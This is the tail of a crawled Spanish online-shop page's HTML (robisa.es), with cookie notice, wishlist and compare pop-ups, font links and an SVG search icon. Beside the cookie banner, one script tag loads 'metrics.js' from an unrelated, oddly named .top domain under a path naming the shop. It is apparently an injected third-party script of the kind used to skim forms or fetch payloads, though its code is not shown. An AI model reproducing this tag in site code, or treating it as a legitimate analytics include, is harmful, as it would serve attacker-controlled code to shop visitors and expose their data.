            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.robisa.es/shop/img/search.svg
body_size: 569
content:
<svg width="94" height="82" viewBox="0 0 94 82" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_919_222)">
<path d="M52.4935 47.8333H49.7943L48.8377 46.9108C52.186 43.0158 54.2018 37.9592 54.2018 32.4583C54.2018 20.1925 44.2593 10.25 31.9935 10.25C19.7277 10.25 9.78516 20.1925 9.78516 32.4583C9.78516 44.7242 19.7277 54.6667 31.9935 54.6667C37.4943 54.6667 42.551 52.6508 46.446 49.3025L47.3685 50.2592V52.9583L64.4518 70.0075L69.5427 64.9167L52.4935 47.8333ZM31.9935 47.8333C23.486 47.8333 16.6185 40.9658 16.6185 32.4583C16.6185 23.9508 23.486 17.0833 31.9935 17.0833C40.501 17.0833 47.3685 23.9508 47.3685 32.4583C47.3685 40.9658 40.501 47.8333 31.9935 47.8333Z" fill="#E5E5E5"/>
<rect x="30.6133" y="20.1135" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="28.2969" y="22.5024" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="25.9141" y="22.5024" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="23.5859" y="24.8235" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="21.1992" y="29.5332" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="23.5859" y="31.9221" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="25.9805" y="34.3792" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="25.9141" y="31.9221" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="23.5859" y="34.3792" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="25.9141" y="38.9524" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="37.5742" y="38.9524" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="33.0117" y="31.9221" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="32.9414" y="34.3792" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="35.2578" y="36.6318" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="35.3281" y="34.3792" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="35.3281" y="29.5332" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="37.7188" y="31.9221" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="37.6484" y="34.3792" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="32.9414" y="22.5024" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="35.2578" y="24.8235" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="37.5742" y="24.8235" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="37.5742" y="22.5024" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="35.2578" y="20.1135" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="30.6133" y="27.2122" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="35.2578" y="27.2122" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="28.2969" y="27.2122" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="29.5332" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="31.9221" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="34.3792" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="36.6318" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="32.9414" y="27.2122" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="30.6133" y="24.8235" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="23.5859" y="27.2122" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="25.9141" y="27.2122" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="30.6133" y="31.9221" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="30.6133" y="36.6318" width="2.04772" height="2.04772" fill="#DD3D3C"/>
</g>
<defs>
<clipPath id="clip0_919_222">
<rect width="94" height="82" fill="white"/>
</clipPath>
</defs>
</svg>
